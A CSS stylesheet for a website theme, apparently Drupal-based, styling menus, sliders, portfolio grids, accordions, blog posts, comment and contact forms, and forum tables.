.region-section-1-1 ul li, .region-section-1-1 .item-list ul li, .region-section-1-1 ul.menu li, .region-section-1-2 ul li, .region-section-1-2 .item-list ul li, .region-section-1-2 ul.menu li, .region-section-1-3 ul li, .region-section-1-3 .item-list ul li, .region-section-1-3 ul.menu li, .region-section-2-1 ul li, .region-section-2-1 .item-list ul li, .region-section-2-1 ul.menu li, .region-section-2-2 ul li, .region-section-2-2 .item-list ul li, .region-section-2-2 ul.menu li, .region-section-2-3 ul li, .region-section-2-3 .item-list ul li, .region-section-2-3 ul.menu li, .region-section-3 ul li, .region-section-3 .item-list ul li, .region-section-3 ul.menu li {
	background:url(../images/list-marker-2.png) 0 8px no-repeat;
	color:#fff;
}
.region-section-1-1 ul li a, .region-section-1-1 .item-list ul li a, .region-section-1-1 ul.menu li a, .region-section-1-2 ul li a, .region-section-1-2 .item-list ul li a, .region-section-1-2 ul.menu li a, .region-section-1-3 ul li a, .region-section-1-3 .item-list ul li a, .region-section-1-3 ul.menu li a, .region-section-2-1 ul li a, .region-section-2-1 .item-list ul li a, .region-section-2-1 ul.menu li a, .region-section-2-2 ul li a, .region-section-2-2 .item-list ul li a, .region-section-2-2 ul.menu li a, .region-section-2-3 ul li a, .region-section-2-3 .item-list ul li a, .region-section-2-3 ul.menu li a, .region-section-3 ul li a, .region-section-3 .item-list ul li a, .region-section-3 ul.menu li a {
	color:inherit;
	text-decoration:none;
}
.region-section-1-1 ul li a:hover, .region-section-1-1 .item-list ul li a:hover, .region-section-1-1 ul.menu li a:hover, .region-section-1-2 ul li a:hover, .region-section-1-2 .item-list ul li a:hover, .region-section-1-2 ul.menu li a:hover, .region-section-1-3 ul li a:hover, .region-section-1-3 .item-list ul li a:hover, .region-section-1-3 ul.menu li a:hover, .region-section-2-1 ul li a:hover, .region-section-2-1 .item-list ul li a:hover, .region-section-2-1 ul.menu li a:hover, .region-section-2-2 ul li a:hover, .region-section-2-2 .item-list ul li a:hover, .region-section-2-2 ul.menu li a:hover, .region-section-2-3 ul li a:hover, .region-section-2-3 .item-list ul li a:hover, .region-section-2-3 ul.menu li a:hover, .region-section-3 ul li a:hover, .region-section-3 .item-list ul li a:hover, .region-section-3 ul.menu li a:hover {
	color:#fff;
	text-decoration:underline;
}
.region-section-1-1 h5, .region-section-1-2 h5, .region-section-1-3 h5, .region-section-2-1 h5, .region-section-2-2 h5, .region-section-2-3 h5, .region-section-3 h5 { text-align:left; }
.region-section-1-1 h3.block-subtitle, .region-section-1-2 h3.block-subtitle, .region-section-1-3 h3.block-subtitle, .region-section-2-1 h3.block-subtitle, .region-section-2-2 h3.block-subtitle, .region-section-2-3 h3.block-subtitle, .region-section-3 h3.block-subtitle {
	color:#c8c8c8;
	margin-bottom:55px;
}
.region-section-1-2 { text-align:left; }
.section_3_wrapper { background:#1b1b1b; }
.section_3_wrapper .region {
	padding:75px 0 95px;
	text-align:left;
}
.section_3_wrapper .region h2 {
	font-weight:700;
	text-align:left;
	font-size:16px;
	line-height:24px;
	margin-bottom:35px;
}
.video-bg { background:url(../images/ajax-loader.gif) center center no-repeat; }
.parallax-box { position:relative; }
.parallax-box .region {
	position:relative;
	z-index:9;
}
.parallax-bg {
	bottom:0;
	height:100%;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	width:100%;
}
.parallax-bg-inner {
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center;
	max-width:none;
	position:relative;
}
::selection, ::-moz-selection {
	background:#0faf97;
	color:#fff;
	text-shadow:none;
}
img::selection, img::-moz-selection { background:transparent; }
.region-header-top { margin-bottom:30px; }
#header {
	position:relative;
	width:100%;
}
.header-section-1 {
	background:#111;
	padding:0 0 27px;
}
.header-section-1 .col1 {
	padding-top:29px;
	float:left;
}
.header-section-1 .col2 {
	padding-top:25px;
	float:right;
}
.stickup {
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	-webkit-transition:all 0.4s ease;
	transition:all 0.4s ease;
	z-index:9999;
}
.isStuck {
	box-shadow:0 2px 3px 0 rgba(0,0,0,0.2);
	left:0;
	right:0;
	top:0;
}
.site-name { margin-bottom:0; }
.site-name a:hover {
	color:inherit;
	text-decoration:none;
}
.select-menu { display:none !important; }
.region-menu .block {
	float:left;
	padding-top:10px;
}
.region-menu .block-superfish { padding-top:23px; }
.region-menu #block-search-form { padding-left:20px; }
.region-menu #block-drop-down-login-drop-down-login { padding-left:38px; }
#drop-down-login-wrapper { float:none; }
#drop-down-login-wrapper.enable-dd .button span span {
	padding:0;
	background:none;
}
#drop-down-login-wrapper .button {
	display:inline-block;
	padding:0;
	background:#1d1d1d;
	border:none;
	color:#fff;
	font-weight:400;
	font-size:18px;
	width:55px;
	line-height:45px;
	height:45px;
	text-align:center;
	text-transform:none;
}
#drop-down-login-wrapper .button:after {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	content:'\f023';
	font-family:FontAwesome;
}
#drop-down-login-wrapper .button span { display:none; }
#drop-down-login-wrapper .button:hover {
	background:#0faf97;
	color:#fff;
}
#drop-down-login-wrapper .dropdown { top:80px; }
#superfish-1 {
	background:none;
	margin-bottom:0;
	padding:0;
	width:auto;
	z-index:101;
	position:relative;
}
#superfish-1:after {
	clear:both;
	content:'\0020';
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
	width:0;
}
#superfish-1 > li {
	background:none;
	border:0;
	font:400 14px/20px 'Open Sans', sans-serif;
	margin:0 0 0 46px;
	overflow:inherit;
	padding:0;
	letter-spacing:1.4px;
}
#superfish-1 > li:first-child { margin-left:0; }
#superfish-1 > li > a {
	color:#fff;
	text-decoration:none;
}
#superfish-1 > li > a .sf-sub-indicator {
	background:none;
	display:none;
	font:inherit;
	height:auto;
	margin-left:5px;
	overflow:visible;
	position:static;
	text-indent:0;
	width:auto;
}
#superfish-1 > li > a:hover, #superfish-1 > li.active-trail > a, #superfish-1 > li.sfHover > a {
	color:#0faf97;
	text-decoration:none;
}
#superfish-1 > li ul {
	background:#282828;
	display:none;
	padding:15px 0 11px;
	top:67px;
	width:140px !important;
}
#superfish-1 > li ul li {
	background:none;
	border-bottom:0;
	float:none !important;
	font-size:14px;
	line-height:28px;
	height:auto;
	margin:0;
	padding:0 15px;
	width:auto !important;
}
#superfish-1 > li ul li > a:visited, #superfish-1 > li ul li > a {
	color:#fff;
	text-decoration:none;
}
#superfish-1 > li ul li > a:visited .sf-sub-indicator, #superfish-1 > li ul li > a .sf-sub-indicator {
	background:none;
	display:inline-block;
	font:inherit;
	height:auto;
	margin-left:5px;
	overflow:visible;
	position:static;
	text-indent:0;
	width:auto;
}
#superfish-1 > li ul li > a:hover, #superfish-1 > li ul li.active-trail > a, #superfish-1 > li ul li.sfHover > a {
	color:#0faf97;
	text-decoration:none;
}
#superfish-1 > li ul li ul {
	left:101% !important;
	top:-15px;
}
#superfish-1 .sf-megamenu { width:auto !important; }
#superfish-1 .sf-megamenu > li > ol {
	vertical-align:top;
	white-space:nowrap;
}
#superfish-1 .sf-megamenu > li > ol > li {
	display:inline-block;
	margin:0 0 0 15px;
	padding:0;
	vertical-align:top;
	width:140px !important;
	white-space:normal;
}
#superfish-1 .sf-megamenu > li > ol > li:first-child { margin-left:0; }
#superfish-1 .sf-megamenu > li > ol > li a {
	color:#fff;
	text-decoration:none;
}
#superfish-1 .sf-megamenu > li > ol > li a:hover, #superfish-1 .sf-megamenu > li > ol > li a.active, #superfish-1 .sf-megamenu > li > ol > li.active-trail > a, #superfish-1 .sf-megamenu > li > ol > li.sfHover > a {
	color:#0faf97;
	text-decoration:none;
}
#superfish-1 .sf-megamenu > li > ol > li ol { padding:0; }
#superfish-1 .sf-megamenu > li > ol > li ol li {
	display:block;
	float:none !important;
	margin-left:0;
	padding:0;
}
.flex-viewport {
	-moz-transition:none;
	-o-transition:none;
	-webkit-transition:none;
	transition:none;
}
.flexslider {
	background:none;
	border:none;
	border-radius:0;
	box-shadow:none;
	margin-bottom:0;
	overflow:hidden;
}
.flexslider .flex-control-nav { bottom:10px; }
.flexslider .flex-control-nav li { margin:0 4px; }
.flexslider .flex-control-nav li a { box-shadow:none; }
.flexslider .flex-direction-nav a {
	display:block;
	opacity:1;
	text-shadow:none;
}
.flexslider .flex-direction-nav a.flex-prev { left:30px; }
.flexslider .flex-direction-nav a.flex-next { right:30px; }
.flexslider .flex-direction-nav a:before { line-height:40px; }
.flexslider img {
	-moz-user-select:none;
	-khtml-user-select:none;
	user-select:none;
}
.view-slider .slides li {
	-moz-user-select:none;
	-khtml-user-select:none;
	user-select:none;
	padding:0;
}
.view-slider .slides li img { width:100%; }
.view-slider .flex-control-nav {
	bottom:57px;
	font-size:0;
	line-height:0;
	z-index:20;
}
.view-slider .flex-control-nav li a {
	background:none;
	width:3px;
	height:3px;
	border:3px solid #fff;
}
.view-slider .flex-control-nav li a:hover, .view-slider .flex-control-nav li a.flex-active { background:#fff; }
.view-slider .flex-control-thumbs li {
	-moz-user-select:none;
	-khtml-user-select:none;
	user-select:none;
	width:20%;
}
.view-slider:hover .flex-next {
	opacity:1;
	right:0;
}
.view-slider:hover .flex-prev {
	opacity:1;
	left:0;
}
.view-slider .flex-caption {
	text-align:center;
	z-index:99;
	text-transform:uppercase;
	color:#fff;
	font-size:20px;
	letter-spacing:4px;
	line-height:24px;
}
.view-slider .flex-caption h2 {
	letter-spacing:-1px;
	color:#fff;
	margin-bottom:25px;
}
.view-slider .flex-caption .btn { padding-top:16px; }
.view-slider .flex-caption .container-12 {
	left:50%;
	position:absolute;
	top:50%;
	transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	-o-transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);
}
.view-slider .flex-caption .inner {
	background:none;
	padding:0;
}
.header_bottom_wrapper .region { padding:85px 0 80px; }
#main { padding:55px 0 85px; }
.region-content { padding:0; }
.region-content h3.block-subtitle { margin-bottom:80px; }
.views-row { margin-bottom:30px; }
.panels-flexible-region-inside, .panels-flexible-column-inside {
	padding-left:0 !important;
	padding-right:0 !important;
	position:relative;
}
.panels-flexible-region-inside:after, .panels-flexible-column-inside:after {
	clear:both;
	content:'\0020';
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
	width:0;
}
.panel-flexible-inside .panel-separator { margin-bottom:110px; }
.panel-flexible-inside .panels-flexible-row { margin-bottom:30px; }
.panel-flexible-inside .panels-flexible-row-last { margin-bottom:0; }
div.messages {
	margin-bottom:30px;
	padding-right:30px;
}
div.messages .dismiss {
	box-shadow:none;
	border-radius:2px;
	font-family:'Open Sans', sans-serif;
	line-height:normal;
	padding:2px 6px 4px;
	text-transform:lowercase;
	width:auto;
}
div.messages .dismiss:hover {
	color:#fff;
	text-shadow:none;
}
#breadcrumb {
	color:#777;
	margin-bottom:30px;
	padding:0;
}
#breadcrumb a {
	color:inherit;
	padding:0 3px;
	text-decoration:none;
}
#breadcrumb a:first-child { padding-left:0; }
#breadcrumb a:last-child { padding-right:0; }
#breadcrumb a:hover { color:#0faf97; }
.tabs-wrapper { margin:1px 0 20px; }
.tabs { overflow:hidden; }
.tabs ul.primary {
	border:0;
	border-bottom:1px solid #d6d6d6;
	margin:0 0 20px;
	overflow:hidden;
	padding:4px 0 0;
}
.tabs ul.primary li {
	display:block;
	float:left;
	margin-left:2px;
}
.tabs ul.primary li:first-child { margin-left:0; }
.tabs ul.primary li a {
	background:#fff;
	border:1px solid #d6d6d6;
	border-bottom:0;
	border-radius:3px 3px 0 0;
	color:#777;
	display:block;
	font-size:12px;
	font-weight:normal;
	margin:0;
	overflow:hidden;
	padding:5px 15px;
	text-shadow:none;
	-moz-transition:all 0.1s linear;
	-o-transition:all 0.1s linear;
	-webkit-transition:all 0.1s linear;
	transition:all 0.1s linear;
}
.tabs ul.primary li.active a, .tabs ul.primary li a:hover {
	background:#0faf97;
	border-color:#0ea18b;
	color:#fff;
	text-decoration:none;
}
.portfolio-filters { margin-bottom:40px; }
.tm-masonry-filter {
	margin:0;
	padding:0;
	text-align:center;
}
.tm-masonry-filter li {
	background:none;
	display:inline-block;
	padding:0;
}
.tm-masonry-filter li:before {
	background-color:#0faf97;
	bottom:3px;
	content:"";
	display:inline-block;
	height:5px;
	margin:0 10px;
	position:relative;
	width:5px;
}
.tm-masonry-filter li:first-child:before { display:none; }
.tm-masonry-filter li a {
	color:#777;
	text-decoration:none;
}
.tm-masonry-filter li a.active, .tm-masonry-filter li a:hover { color:#0faf97; }
.tm-masonry-item { position:relative; }
.tm-masonry-item .field-type-image {
	float:none !important;
	max-width:100% !important;
	text-align:center;
	width:100% !important;
}
.tm-masonry-item .node-header {
	left:0;
	position:absolute;
	right:0;
	text-align:center;
	top:-100%;
	z-index:999;
	-moz-transition:0.6s ease;
	-o-transition:0.6s ease;
	-webkit-transition:0.6s ease;
	transition:0.6s ease;
}
.tm-masonry-item .node-title {
	font-weight:400;
	margin:0;
	position:relative;
}
.tm-masonry-item a.colorbox {
	background:#fff;
	text-align:center;
}
.tm-masonry-item a.colorbox:after {
	background:none;
	color:#000;
	content:"\f00e";
	font:30px/30px FontAwesome;
	left:51%;
	margin:-15px 0 0 0;
	position:absolute;
	top:-100%;
	z-index:999;
	-moz-transition:0.6s ease;
	-o-transition:0.6s ease;
	-webkit-transition:0.6s ease;
	transition:0.6s ease;
}
.tm-masonry-item a.colorbox:hover img { opacity:0.5; }
.tm-masonry-item .node-footer {
	margin:-15px 0 0 0;
	padding:0;
	position:absolute;
	right:51%;
	top:-100%;
	z-index:999;
	-moz-transition:0.6s ease;
	-o-transition:0.6s ease;
	-webkit-transition:0.6s ease;
	transition:0.6s ease;
}
.tm-masonry-item .node-footer .node-readmore a {
	background:none;
	color:transparent;
	font-size:0;
	line-height:0;
	padding:0;
}
.tm-masonry-item .node-footer .node-readmore a:after {
	color:#000;
	content:"\f0c1";
	font:30px/30px FontAwesome;
}
.tm-masonry-item:hover .node-footer, .tm-masonry-item:hover a.colorbox:after { top:40%; }
.tm-masonry-item:hover .node-header { top:60%; }
.view-block-7 .views-row {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	padding:0 0 0 135px;
}
.view-block-7 .views-field-field-font-icon {
	position:absolute;
	left:0;
	top:0;
	width:100px;
	height:100px;
	border-radius:200px;
	border:3px solid #777;
	text-align:center;
	line-height:100px;
	font-size:18px;
	font-weight:400;
}
.view-block-3 .views-row {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:#fff;
	padding:18px 25px;
	border-bottom:4px solid #dfdfdf;
}
.view-block-2 .views-row {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:0 100px 0 175px;
	margin-bottom:40px;
}
.view-block-2 .counter {
	position:absolute;
	left:35px;
	top:0;
	width:100px;
	height:100px;
	border-radius:200px;
	border:3px solid #fff;
	text-align:center;
	line-height:100px;
	font-size:18px;
	font-weight:700;
}
.view-news .views-row {
	background:#fff;
	margin-bottom:15px;
	border-bottom:4px solid #dfdfdf;
}
.view-news .views-row figure {
	float:left;
	margin:0 40px 0 0;
	overflow:hidden;
}
.view-news .views-row .post-date {
	position:absolute;
	right:0;
	top:0;
	background:#0faf97;
	font-size:18px;
	line-height:22px;
	color:#fff;
	font-weight:700;
	padding:14px 18px 15px;
}
.view-news .views-row .post-content {
	padding-right:25px;
	padding-top:34px;
}
.view-carousel .views-field-field-image { margin:0; }
.view-carousel .flexslider .flex-direction-nav a {
	display:block;
	opacity:1;
	text-shadow:none;
	width:70px;
	margin:0;
	top:0;
	bottom:0;
	height:100%;
}
.view-carousel .flexslider .flex-direction-nav a.flex-prev {
	background:url(../images/car-prev.png) center center no-repeat;
	left:0px;
}
.view-carousel .flexslider .flex-direction-nav a.flex-next {
	background:url(../images/car-next.png) center center no-repeat;
	right:0px;
}
.view-carousel .flexslider .flex-direction-nav a:hover { background-color:rgba(0,0,0,0.4); }
.view-carousel .flexslider .flex-direction-nav a:before { display:none; }
.ui-accordion { font:400 14px/24px 'Open Sans', sans-serif; }
.ui-accordion .views-row { margin-bottom:16px; }
.ui-accordion .views-row .ui-accordion-header {
	color:#111;
	font:bold 16px/24px 'Open Sans', sans-serif;
	margin-bottom:16px;
	word-wrap:break-word;
	margin:0;
	padding:14px 10px 13px 75px;
	border:none;
	background:#fff;
	border-radius:0;
}
.ui-accordion .views-row .ui-accordion-header a {
	color:inherit;
	text-decoration:none;
}
.ui-accordion .views-row .ui-accordion-header a:hover {
	color:#0faf97;
	text-decoration:none;
}
.ui-accordion .views-row .ui-accordion-header .ui-accordion-header-icon {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	margin:0;
	left:0;
	top:0;
	bottom:0;
	height:100%;
	width:50px;
	background:#a9a9a9;
	font-weight:700;
	font-size:18px;
	text-indent:0;
	color:#fff;
}
.ui-accordion .views-row .ui-accordion-header .ui-accordion-header-icon:after {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	content:'+';
	left:50%;
	top:50%;
	text-align:center;
	transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	-o-transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);
}
.ui-accordion .views-row .ui-accordion-header:hover .ui-accordion-header-icon { background:#0faf97; }
.ui-accordion .views-row .ui-accordion-header:hover a:hover { color:#111; }
.ui-accordion .views-row .ui-accordion-header.ui-accordion-header-active .ui-accordion-header-icon:after { content:'-'; }
.ui-accordion .views-row .ui-accordion-content {
	padding:12px 25px 17px 20px;
	font-size:14px;
	line-height:24px;
	color:#777;
	border-radius:0;
	border:none;
	background:#fff;
	border-bottom:3px solid #dfdfdf;
}
.block-views-testimonials-block .view-content { padding:0 14%; }
.block-views-testimonials-block .view-content a { color:#f6f6f6; }
.block-views-testimonials-block .view-content a:hover {
	color:#f6f6f6;
	text-decoration:underline;
}
.block-views-testimonials-block h6 { padding-top:47px; }
.block-views-testimonials-block h3.block-subtitle { margin-bottom:100px; }
.view-welcome .view-header { margin-bottom:75px; }
.view-welcome .views-row {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:#fff;
	padding:18px 40px 43px 25px;
	position:relative;
	margin-bottom:55px;
}
.view-welcome .views-row .views-field-field-progress-field {
	position:absolute;
	left:0;
	bottom:0;
	right:0;
}
.view-welcome .views-row .views-field-field-progress-field .progressbar { margin:0; }
.content_bottom_wrapper .region { padding:115px 0 65px; }
.content_bottom_wrapper h3.block-subtitle { margin-bottom:63px; }
#isotope-container {
	margin-left:-15px;
	margin-right:-15px;
}
.isotope-element {
	background:none;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	color:inherit;
	margin:0 15px 30px;
	height:auto;
	overflow:visible;
	padding:0;
	position:relative;
	width:auto;
}
.isotope-element .views-field-field-portfolio-image {
	background:url(../images/ajax-loader.gif) center center no-repeat #fff;
	margin-bottom:25px;
}
.isotope-element .views-field-body { margin-bottom:25px; }
.isotope-element .views-field-field-portfolio-image a {
	background:#000;
	display:block;
	overflow:hidden;
	position:relative;
	text-decoration:none;
}
.isotope-element .views-field-field-portfolio-image a:after {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	background:none;
	color:#fff;
	content:"\f00e";
	font:0px/40px FontAwesome;
	left:50%;
	margin:0;
	position:absolute;
	top:50%;
	z-index:999;
	transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	-o-transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);
}
.isotope-element .views-field-field-portfolio-image a:hover img {
	opacity:.4;
	-ms-transform:scale(1.3);
	-webkit-transform:scale(1.3);
	transform:scale(1.3);
}
.isotope-element .views-field-field-portfolio-image a:hover:after { font-size:40px; }
.isotope-element .views-field-field-portfolio-image img {
	-moz-transition:.2s ease;
	-o-transition:.2s ease;
	-webkit-transition:.2s ease;
	transition:.2s ease;
	width:100%;
}
#isotope-options { background:none; }
#isotope-options #filters {
	margin-bottom:20px;
	text-align:right;
}
#isotope-options #filters li {
	display:inline-block;
	margin-left:10px;
	margin-bottom:10px;
	padding:0;
	background:none;
}
.field-name-field-portfolio-category ul {
	float:left;
	overflow:hidden;
}
.field-name-field-portfolio-category ul:before {
	content:"\f02e";
	display:block;
	float:left;
	font-family:fontAwesome;
	margin-right:4px;
}
.page-blog .content-header ul { margin-bottom:0; }
.page-blog .content-header ul li {
	background:none;
	padding:0;
}
.node {
	border-top:0;
	clear:both;
	margin-top:50px;
	padding-top:0;
}
.node:first-child {
	background:none;
	border-top:0;
	margin-top:0;
	padding-top:0;
}
.node-header { margin-bottom:20px; }
.node-submitted { margin:0; }
.node-submitted .fa {
	color:#0faf97;
	margin-right:5px;
}
.node-submitted ul { margin:0; }
.node-submitted ul li {
	background:none;
	float:left;
	margin:0 0 0 10px;
	padding:0;
}
.node-submitted ul li:first-child { margin-left:0; }
.node-submitted ul li a { color:inherit; }
.node-submitted ul li a:hover {
	color:#0faf97;
	text-decoration:none;
}
.node-teaser .field-type-file, .node-teaser .field-type-image, .node-employee .field-type-image {
	margin:0 0 20px;
	width:100%;
}
.media-vimeo-video { padding-bottom:50.2%; }
.node-teaser .media-vimeo-video { padding-bottom:63.2%; }
.media-youtube-video { padding-bottom:50.2%; }
.node-teaser .media-youtube-video { padding-bottom:63.2%; }
.media-vimeo-video, .media-youtube-video {
	height:0;
	overflow:hidden;
	padding-top:30px;
	position:relative;
}
.media-vimeo-video iframe, .media-youtube-video iframe {
	height:100%;
	left:0;
	position:absolute;
	top:0;
	width:100%;
}
.node-teaser  p:last-child { margin-bottom:0; }
.links { list-style:none; }
.links li {
	display:inline-block !important;
	margin-right:5px;
}
.links li a { margin-bottom:5px; }
.content ul.pager {
	margin-top:30px;
	text-align:left;
}
.content ul.pager li {
	margin:0px 1px 5px;
	padding:0;
	display:inline-block;
}
.node-footer { padding-top:30px; }
.node-footer .field-name-field-tags { padding-top:20px; }
.node-footer .field-name-field-tags .field-label {
	background:none;
	float:left;
	font:inherit;
	font-weight:bold;
	margin-right:15px;
	padding:0;
	text-shadow:none;
	text-transform:none;
}
.node-footer .field-name-field-tags .field-items {
	overflow:hidden;
	padding-bottom:15px;
	width:100%;
}
.node-footer .field-name-field-tags ul li {
	float:left;
	margin:0 0 5px 10px;
}
.node-footer .field-name-field-tags ul li:first-child { margin-left:0; }
.node-footer .field-name-field-tags ul li a {
	font:inherit;
	font-weight:bold;
	padding:2px 8px;
}
.field-name-field-blog-tags ul {
	float:left;
	overflow:hidden;
}
.field-name-field-blog-tags ul:before {
	content:"\f02c";
	display:block;
	float:left;
	font-family:fontAwesome;
	margin-right:4px;
}
.addthis_button_compact { margin:0; }
.likebtn_container { padding-top:4px; }
#comments {
	border-top:0;
	clear:both;
	margin-top:50px;
	padding-top:0;
}
#comments .indented { margin-left:20px; }
.comment {
	background:transparent;
	border:1px solid #d6d6d6;
	margin-bottom:10px;
	padding:25px;
}
.comment .comment-submitted { margin:0 0 5px; }
.comment .comment-content { margin-bottom:20px; }
.comment .comment-footer { padding:0; }
#comment-form-wrapper {
	border-top:0;
	clear:both;
	margin-top:50px;
	padding-top:0;
}
#comment-form .form-item {
	margin:0 0 15px;
	overflow:hidden;
	width:100%;
}
#comment-form label { vertical-align:middle; }
#comment-form .form-type-item label {
	float:left;
	padding-right:10px;
}
#comment-form .form-text { width:100%; }
#comment-form .form-textarea {
	height:200px;
	width:100%;
}
#comment-form .filter-wrapper {
	border:none;
	padding:0;
}
#comment-form .filter-wrapper .fieldset-wrapper > * { padding:0; }
#comment-form .filter-wrapper .filter-help { padding-top:15px; }
#comment-form .filter-wrapper .filter-help a {
	background:none;
	display:inline-block;
	padding:0;
}
#comment-form .filter-wrapper .form-item { width:auto; }
#comment-form .filter-wrapper label {
	display:inline-block;
	margin-right:15px;
}
#comment-form .form-actions {
	margin:0;
	padding-top:20px;
}
#comment-form .form-actions #edit-submit { margin-right:5px; }
#edit-comment-body-und-0-format-guidelines { clear:both; }
#edit-comment-body-und-0-format-guidelines ul { font:inherit; }
#edit-comment-body-und-0-format-guidelines ul li {
	background:none;
	overflow:hidden;
	margin:0;
	padding:0;
	width:100%;
}
.panels-flexible-region-11-contacts, .panels-flexible-region-11-center {
	float:none;
	width:100% !important;
}
.contact-form .form-item {
	margin-top:0 !important;
	position:relative;
}
.contact-form input[type="text"] { height:44px; }
.contact-form input[type="text"], .contact-form textarea {
	font-size:13px;
	line-height:20px;
	padding:12px 22px;
	position:relative;
	z-index:20;
}
.contact-form input[type="text"].error, .contact-form textarea.error {
	border-color:#f8b9b7 !important;
	border-width:1px;
	box-shadow:0 0 8px #f8b9b7 !important;
}
.contact-form textarea { min-height:145px; }
.contact-form .form-type-textfield {
	margin:0;
	margin-bottom:10px !important;
	width:65%;
}
.contact-form .form-type-textfield:first-child { margin-left:0; }
.contact-form .form-type-textarea { clear:both; }
.contact-form div.error-message {
	background:#ec7b7b;
	bottom:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	color:#fff;
	cursor:pointer;
	display:block;
	font-size:13px;
	font-weight:normal;
	left:0;
	line-height:16px;
	margin:0 0 5px;
	max-width:100%;
	opacity:0;
	padding:3px 5px;
	position:absolute;
	-moz-transition:.4s ease;
	-o-transition:.4s ease;
	-webkit-transition:.4s ease;
	transition:.4s ease;
	z-index:-999;
}
.contact-form div.error-message:after {
	content:'';
	position:absolute;
	left:10px;
	bottom:-5px;
	border-top:5px solid #ec7b7b;
	border-left:5px solid transparent;
	border-right:5px solid transparent;
}
.contact-form .error ~ div.error-message {
	opacity:1;
	-webkit-animation-duration:.6s;
	animation-duration:.6s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
	-webkit-animation-name:fadeIn;
	animation-name:fadeIn;
	z-index:999;
}
.contact-form input[type="reset"] { margin-right:10px; }
.contact-form .form-actions { display:inline-block; }
.block-panels-mini-contact-us .contact-form .grippie { display:none; }
.block-panels-mini-contact-us .contact-form .form-item-copy { display:none; }
.block-panels-mini-contact-us .contact-form input[type="reset"] { display:none; }
.block-panels-mini-contact-us .contact-form input[type="text"], .block-panels-mini-contact-us .contact-form textarea {
	border:none;
	color:#d1d1d1 !important;
	background:#272727;
}
.block-panels-mini-contact-us .contact-form textarea {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	height:85px;
	min-height:85px;
}
.block-panels-mini-contact-us .form-actions { margin:0; }
.block-panels-mini-contact-us ::-webkit-input-placeholder { color:#d1d1d1; }
.block-panels-mini-contact-us :-moz-placeholder { color:#d1d1d1; }
.block-panels-mini-contact-us ::-moz-placeholder { color:#d1d1d1; }
.block-panels-mini-contact-us :-ms-input-placeholder { color:#d1d1d1; }
#contact-personal-form .form-type-textfield {
	float:none;
	margin-bottom:30px !important;
	margin-left:0;
	width:100%;
}
#contact-personal-form .form-type-textfield input[type="text"] { display:block; }
.action-links {
	overflow:hidden;
	padding:0 0 25px;
}
.action-links li {
	float:left;
	margin-left:10px;
}
.action-links li:first-child { margin-left:0; }
.action-links li a { font-weight:bold; }
#forum table td.topics, #forum table td.posts, #forum table td.replies { text-align:center; }
#forum table td.container { font-weight:bold; }
#forum table .description { margin:0; }
#forum table .indent { margin:0; }
#forum table .name { overflow:hidden; }
#forum table .description { clear:both; }
.field-name-taxonomy-forums, .field-type-taxonomy-term-reference {
	overflow:hidden;
	padding-top:20px;
	width:100%;
}
.field-name-taxonomy-forums.field-label-above, .field-type-taxonomy-term-reference.field-label-above { padding-top:0; }
.field-name-taxonomy-forums .field-label, .field-type-taxonomy-term-reference .field-label {
	background:none;
	font:inherit;
	font-weight:bold;
	margin:0;
	text-shadow:none;
	text-transform:uppercase;
}
.field-name-taxonomy-forums ul.links, .field-type-taxonomy-term-reference ul.links { margin-bottom:0; }
.field-name-taxonomy-forums ul.links li, .field-type-taxonomy-term-reference ul.links li {
	float:left;
	margin:0 0 5px;
}
.field-name-taxonomy-forums ul.links li:before, .field-type-taxonomy-term-reference ul.links li:before { content:', '; }
.field-name-taxonomy-forums ul.links li:first-child, .field-type-taxonomy-term-reference ul.links li:first-child { margin-left:0; }
.field-name-taxonomy-forums ul.links li:first-child:before, .field-type-taxonomy-term-reference ul.links li:first-child:before { content:''; }
.field-name-taxonomy-forums ul.links li a, .field-type-taxonomy-term-reference ul.links li a {
	background:none;
	border:none;
	box-shadow:none;
	color:#0faf97;
	display:inline;
	font:inherit;
	padding:0;
	text-shadow:none;
	text-transform:none;
}
.field-name-taxonomy-forums ul.links li a:hover, .field-type-taxonomy-term-reference ul.links li a:hover {
	background:none;
	text-decoration:underline;
}
.page-forum- #main-wrapper .active img {
	padding:0;
	background:0;
	border:none;
	margin-left:5px;
	margin-top:4px;
}
.page-page-404 .panel-col-first {
	color:#0faf97;
	font:bold 250px/200px 'Open Sans', sans-serif;
	text-align:center;
}
.panel-2col .panel-col-first .inside { margin:0 20px 0 0; }
.panel-2col .panel-2col .panel-col-last .inside { margin:0 0 0 20px; }
.page-testimonials .view-display-id-page .views-row { margin-top:30px; }
.page-testimonials .view-display-id-page .views-row:first-child { margin-top:0; }
